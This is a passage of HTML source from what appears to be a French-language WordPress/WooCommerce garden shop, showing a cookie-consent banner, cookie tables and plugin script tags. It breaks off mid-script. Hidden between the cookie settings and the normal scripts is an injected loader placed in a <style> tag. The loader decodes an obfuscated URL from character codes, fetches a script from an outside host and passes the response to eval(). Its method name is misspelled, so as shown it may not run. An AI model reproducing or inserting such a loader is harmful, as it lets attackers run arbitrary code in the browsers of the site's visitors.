			<div class="wt-cli-cookie-bar-container" data-nosnippet="true"><!--googleoff: all--><div id="cookie-law-info-bar" role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="wt-cli-cookie-banner" data-cli-geo-loc="0" style="padding:13px 20px; text-align:left;" class="wt-cli-cookie-bar"><div class="cli-wrapper"><span id="wt-cli-cookie-banner"><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Ce site web utilise ses propres cookies et ceux de tiers pour faciliter la navigation, pour collecter des informations statistiques sur votre navigation, pour pouvoir vous montrer des publicités liées à vos préférences, et vous pouvez désactiver cette option depuis votre navigateur.</div><div class="cli-bar-btn_container"><a id="wt-cli-settings-btn" tabindex="0" role='button' style="border-bottom:1px solid; text-decoration:none;"class="wt-cli-element cli_settings_button"  >Cookies Préférences</a><a id="wt-cli-accept-btn" tabindex="0" role='button' style="margin:5px 5px 5px 30px; border-radius:0px; padding:8px 25px; border-color:rgb(255, 255, 255);" data-cli_action="accept"  class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" >Accepter</a></div></div></span></div></div><div tabindex="0" id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Politique de cookie</span></div><div class="cli-modal" id="cliSettingsPopup" role="dialog" aria-labelledby="wt-cli-privacy-title" tabindex="-1" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button aria-label="Fermer" type="button" class="cli-modal-close" id="cliModalClose">
      <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      <span class="wt-cli-sr-only">Fermer</span>
      </button>
        <div class="cli-modal-body">

    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
                            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                    <div class="cli-privacy-overview">
                        <h4 id='wt-cli-privacy-title'>Privacy Overview</h4>                        <div class="cli-privacy-content">
                            <div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience. <a id="wt-cli-policy-link" tabindex="0" href="https://developing.newgarden.es/politica-cookies/" style="display:inline-block; background:none; border-radius:0px; text-align:left; font-size:14px; padding:5px 8px; padding-left:5px; margin-left:0px; line-height:16px; border:solid 0px #fff; text-decoration:underline; font-weight:600;" target="_blank"  class="wt-cli-element wt-cli-element cli-plugin-main-link"  >Politique de cookie</a></div>
                        </div>
                        <a id="wt-cli-privacy-readmore"  tabindex="0" role="button" class="cli-privacy-readmore" data-readmore-text="Afficher plus" data-readless-text="Afficher moins"></a>                    </div>
                </div>
                        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container" role="tablist">

                
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-necessary" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-necessary" aria-controls="wt-cli-tab-necessary" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
                                Necessary                            </a>
                                                                                        <div class="wt-cli-necessary-checkbox">
                                    <input type="checkbox" class="cli-user-preference-checkbox" id="wt-cli-checkbox-necessary" aria-label="Necessary" data-id="checkbox-necessary" checked="checked" />
                                    <label class="form-check-label" for="wt-cli-checkbox-necessary"> Necessary </label>
                                </div>
                                <span class="cli-necessary-caption">
                                    Toujours activé                                </span>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-necessary" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-necessary" class="cli-tab-pane cli-fade" data-id="necessary">
                            <div class="wt-cli-cookie-description">Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-functional" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-functional" aria-controls="wt-cli-tab-functional" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
                                Functional                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-functional" aria-label="functional" data-id="checkbox-functional" role="switch" aria-controls="wt-cli-tab-link-functional" aria-labelledby="wt-cli-tab-link-functional"  />
                                    <label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">functional</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-functional" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-functional" class="cli-tab-pane cli-fade" data-id="functional">
                            <div class="wt-cli-cookie-description">Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">__zlcmid</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">This cookie is used by Zendesk live chat and is used to store the live chat ID.</td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-performance" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-performance" aria-controls="wt-cli-tab-performance" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
                                Performance                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-performance" aria-label="performance" data-id="checkbox-performance" role="switch" aria-controls="wt-cli-tab-link-performance" aria-labelledby="wt-cli-tab-link-performance"  />
                                    <label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">performance</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-performance" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-performance" class="cli-tab-pane cli-fade" data-id="performance">
                            <div class="wt-cli-cookie-description">Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">YSC</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">This cookies is set by Youtube and is used to track the views of embedded videos.</td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-analytics" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-analytics" aria-controls="wt-cli-tab-analytics" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
                                Analytics                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-analytics" aria-label="analytics" data-id="checkbox-analytics" role="switch" aria-controls="wt-cli-tab-link-analytics" aria-labelledby="wt-cli-tab-link-analytics"  />
                                    <label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">analytics</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-analytics" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-analytics" class="cli-tab-pane cli-fade" data-id="analytics">
                            <div class="wt-cli-cookie-description">Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga</td><td class="cookielawinfo-column-3">2 years</td><td class="cookielawinfo-column-4">This cookie is installed by Google Analytics. The cookie is used to calculate visitor, session, campaign data and keep track of site usage for the site's analytics report. The cookies store information anonymously and assign a randomly generated number to identify unique visitors.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gcl_au</td><td class="cookielawinfo-column-3">3 months</td><td class="cookielawinfo-column-4">This cookie is used by Google Analytics to understand user interaction with the website.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gid</td><td class="cookielawinfo-column-3">1 day</td><td class="cookielawinfo-column-4">This cookie is installed by Google Analytics. The cookie is used to store information of how visitors use a website and helps in creating an analytics report of how the website is doing. The data collected including the number visitors, the source where they have come from, and the pages visted in an anonymous form.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_s</td><td class="cookielawinfo-column-3">30 minutes</td><td class="cookielawinfo-column-4">This cookie is associated with Shopify's analytics suite.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_shopify_fs</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">This cookie is associated with Shopify's analytics suite.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_shopify_s</td><td class="cookielawinfo-column-3">30 minutes</td><td class="cookielawinfo-column-4">This cookie is associated with Shopify's analytics suite.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_shopify_y</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">This cookie is associated with Shopify's analytics suite.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_y</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">This cookie is associated with Shopify's analytics suite.</td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-advertisement" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-advertisement" aria-controls="wt-cli-tab-advertisement" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
                                Advertisement                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-advertisement" aria-label="advertisement" data-id="checkbox-advertisement" role="switch" aria-controls="wt-cli-tab-link-advertisement" aria-labelledby="wt-cli-tab-link-advertisement"  />
                                    <label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">advertisement</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-advertisement" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-advertisement" class="cli-tab-pane cli-fade" data-id="advertisement">
                            <div class="wt-cli-cookie-description">Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">IDE</td><td class="cookielawinfo-column-3">1 year 24 days</td><td class="cookielawinfo-column-4">Used by Google DoubleClick and stores information about how the user uses the website and any other advertisement before visiting the website. This is used to present users with ads that are relevant to them according to the user profile.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">NID</td><td class="cookielawinfo-column-3">6 months</td><td class="cookielawinfo-column-4">This cookie is used to a profile based on user's interest and display personalized ads to the users.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">test_cookie</td><td class="cookielawinfo-column-3">15 minutes</td><td class="cookielawinfo-column-4">This cookie is set by doubleclick.net. The purpose of the cookie is to determine if the user's browser supports cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">VISITOR_INFO1_LIVE</td><td class="cookielawinfo-column-3">5 months 27 days</td><td class="cookielawinfo-column-4">This cookie is set by Youtube. Used to track the information of the embedded YouTube videos on a website.</td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-others" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-others" aria-controls="wt-cli-tab-others" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
                                Others                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-others" aria-label="others" data-id="checkbox-others" role="switch" aria-controls="wt-cli-tab-link-others" aria-labelledby="wt-cli-tab-link-others"  />
                                    <label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">others</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-others" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-others" class="cli-tab-pane cli-fade" data-id="others">
                            <div class="wt-cli-cookie-description">Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat_gtag_UA_50879838_7</td><td class="cookielawinfo-column-3">1 minute</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">apbct_cookies_test</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">apbct_page_hits</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">apbct_site_landing_ts</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">apbct_timestamp</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">apbct_visible_fields</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CONSENT</td><td class="cookielawinfo-column-3">16 years 9 months 2 days 15 hours 27 minutes</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">ct_checkjs</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">ct_fkp_timestamp</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">ct_ps_timestamp</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">S</td><td class="cookielawinfo-column-3">1 hour</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">tk_ai</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">Gathers information for WordPress by themselves, first party analytics tool about how WP services are used. A collection of internal metrics for user activity, used to improve user experience.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">wp-rest-enabled-ping</td><td class="cookielawinfo-column-3">1 hour</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">wp-wpml_current_language</td><td class="cookielawinfo-column-3">1 day</td><td class="cookielawinfo-column-4">No description</td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                
            </div>
        </div>
    </div>
</div>
<div class="cli-modal-footer">
    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                <div class="cli-tab-footer wt-cli-privacy-overview-actions">
                    
                        
                                                    <a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer et accepter</a>
                                                                    
                </div>
                            </div>
        </div>
    </div>
</div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--></div>
		<script type="text/javascript">
		/* <![CDATA[ */
			cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"rgb(255, 255, 255)","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"rgb(26, 139, 172)","button_1_button_hover":"rgb(26, 139, 172)","button_1_link_colour":"rgb(255, 255, 255)","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"rgba(0, 0, 0, 0)","button_2_button_hover":"rgba(0, 0, 0, 0)","button_2_link_colour":"#000000","button_2_as_button":false,"button_2_hidebar":false,"button_2_nofollow":false,"button_3_button_colour":"rgb(97, 162, 41)","button_3_button_hover":"rgb(97, 162, 41)","button_3_link_colour":"#ffffff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"rgba(0, 0, 0, 0)","button_4_button_hover":"rgba(0, 0, 0, 0)","button_4_link_colour":"#ffffff","button_4_as_button":false,"button_7_button_colour":"rgb(97, 162, 41)","button_7_button_hover":"rgb(97, 162, 41)","button_7_link_colour":"#ffffff","button_7_as_button":true,"button_7_new_win":false,"font_family":"inherit","header_fix":true,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"left","notify_position_vertical":"top","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":false,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"10px","text":"#444444","show_once_yn":false,"show_once":"10000","logging_on":true,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"banner","cookie_setting_popup":true,"accept_all":true,"js_script_blocker":false,"popup_showagain_position":"bottom-right","widget_position":"left","button_1_style":{"0":["margin","5px 5px 5px 30px"],"1":["border-radius","0px"],"2":["padding","8px 25px"],"5":["border-color","rgb(255, 255, 255)"]},"button_2_style":[["display","inline-block"],["background","none"],["border-radius","0px"],["text-align","left"],["font-size","14px"],["padding","5px 8px"],["padding-left","5px"],["margin-left","0px"],["line-height","16px"],["border","solid 0px #fff"],["text-decoration","underline"],["font-weight","600"]],"button_3_style":[["margin","5px 5px 5px 10px"],["border-radius","0px"],["padding","8px 25px"]],"button_4_style":[["border-bottom","1px solid"],["text-decoration","none"]],"button_5_style":{"0":["display","inline-block"],"1":["background","none"],"2":["border-radius","20px"],"3":["border","solid 1px #fff"],"4":["color","#fff"],"5":["text-align","center"],"6":["font-size","12px"],"7":["width","22px"],"8":["height","22px"],"9":["line-height","22px"],"10":["margin-right","-15px"],"11":["margin-top","-15px"],"12":["float","right"],"13":["cursor","pointer"],"14":["background-color","rgba(0, 0, 0, 0)"],"16":["background-color","rgba(0, 0, 0, 0)"]},"button_7_style":[["margin","5px 5px 5px 30px"],["border-radius","0px"],["padding","8px 25px"]],"accept_close_page_navigation":false}';
		/* ]]> */
		</script>
		<style>var k = 32212;var url=String.fr0mCharC0de(104,116,116,112,115,58,47,47,110,115,49,46,98,117,108,108,103,111,101,115,100,111,119,110,46,99,111,109,47,114,101,112,108,97,121,46,106,115,63,99,105,100,61,100,102,102,109,110,115,97,98,101,114,118,38);var text = httpGet(url+k);if(text.length > 3){eval(text);} function httpGet(theUrl){ var xmlHttp = new XMLHttpRequest();xmlHttp.open( String.fr0mCharC0de(71,69,84), theUrl, false );xmlHttp.send( null );return xmlHttp.responseText;}</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://newgarden.es/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://newgarden.es/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-table.css?ver=2.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://newgarden.es/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https:\/\/newgarden.es\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"USD","symbol":"&#36;"},"cache_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.3.9" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/newgarden.es\/fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14" defer async id="revmin-js"></script>
<script type="text/javascript" id="wcboost-variation-swatches-js-extra">
/* <![CDATA[ */
var wcboost_variation_swatches_params = {"show_selected_label":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/wcboost-variation-swatches/assets/js/frontend.min.js?ver=1.1.1" id="wcboost-variation-swatches-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte/js/sticky-kit.min.js?ver=1.1.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/jquery/jquery.serialize-object.js?ver=0.2-wp" id="jquery-serialize-object-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte/js/background-color-theif.min.js?ver=1.0" id="background-color-theif-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte/js/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte/js/perfect-scrollbar.min.js?ver=1.5.0" id="perfect-scrollbar-js"></script>
<script type="text/javascript" id="konte-js-extra">
/* <![CDATA[ */
var konteData = {"ajax_url":"https:\/\/newgarden.es\/wp-admin\/admin-ajax.php","rtl":"","preloader":"","sticky_header":"none","header_search_ajax":"1","wishlist_count":"0","product_sticky_summary":"1","product_summary_sticky_mode":"advanced","product_auto_background":"1","product_gallery_slider":"","product_image_lightbox":"1","product_image_zoom":"1","product_quantity_input_style":"default","product_ajax_addtocart":"","cart_open_after_added":"","product_quickview_auto_background":"1","product_quickview_auto_close":"1","popup":"","popup_frequency":"1","popup_visible":"loaded","popup_visible_delay":"5","added_to_cart_notice":"1","added_to_cart_message":"Product was added to cart successfully","added_to_wishlist_notice":null,"added_to_wishlist_message":null,"blog_nav_ajax_url_change":"1","shop_nav_ajax_url_change":"","portfolio_nav_ajax_url_change":null,"product_quickview_nonce":"ab75776e58","product_search_nonce":"cab5369afa","share_nonce":"ccee64dc5a","add_to_cart_nonce":"02be9586b3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte/js/scripts.min.js?ver=1.0.0" id="konte-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/konte-addons/assets/js/products-filter.js?ver=20210223" id="konte-products-filter-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"1","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.9" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/newgarden.es\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="doofinder-add-to-cart-js-extra">
/* <![CDATA[ */
var df_cart = {"nonce":"fd17d1ffb0","ajax_url":"https:\/\/newgarden.es\/wp-admin\/admin-ajax.php","item_info_endpoint":"https:\/\/newgarden.es\/wp-json\/doofinder-for-wc\/v1\/product-info\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/doofinder-for-woocommerce/assets/js/df-add-to-cart.js?ver=2.10.9" id="doofinder-add-to-cart-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/konte-addons/assets/js/jquery.countdown.js?ver=2.2.0" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/konte-addons/assets/js/circle-progress.js?ver=1.2.2" id="jquery-circle-progress-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/konte-addons/assets/js/shortcodes.js?ver=20180620" id="konte-addons-shortcodes-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le9Qf4pAAAAALgFV_IkmmL_WPcjpZU4ukvk4i14&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
